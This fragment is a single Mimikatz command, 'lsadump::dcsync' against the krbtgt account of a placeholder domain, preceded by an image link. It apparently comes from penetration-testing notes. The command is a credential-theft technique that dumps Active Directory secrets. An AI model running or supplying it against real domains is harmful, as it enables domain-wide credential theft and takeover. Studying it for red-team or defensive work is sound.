 lsadump::dcsync /domain:test.com /user:krbtgt